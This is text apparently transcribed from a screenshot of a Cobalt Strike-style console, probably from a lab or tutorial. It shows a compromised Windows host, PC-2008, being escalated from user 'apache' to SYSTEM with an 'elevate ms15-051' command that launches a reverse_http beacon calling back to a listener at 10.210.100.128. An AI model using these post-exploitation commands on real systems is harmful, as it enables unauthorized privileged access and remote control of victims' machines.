 external internal listener user computer note
10.210.100.20 10.210.100.20 demo apache PC-2008
10.210.100.20 10.210.100.20 demo SYSTEM * PC-2008
Event Log X Beacon 10.210.100.20@324 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> elevate ms15-051 demo
[*] Task Beacon to run windows/beacon_http/reverse_http (10.210.100.128:80) via ms15-051
[+] host called home, sent: 348193 bytes